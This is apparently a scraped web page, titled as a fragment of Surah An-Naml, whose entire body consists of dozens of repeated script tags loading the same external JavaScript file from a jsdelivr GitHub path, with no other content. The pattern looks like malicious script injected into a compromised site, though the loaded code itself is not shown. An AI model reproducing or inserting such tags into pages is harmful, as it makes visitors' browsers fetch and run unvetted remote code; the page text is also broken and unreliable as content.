 ( - An-Naml-0)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 